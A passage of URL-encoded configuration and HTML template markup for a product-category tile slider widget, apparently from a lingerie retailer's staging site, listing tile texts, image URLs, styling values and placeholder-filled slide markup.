20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)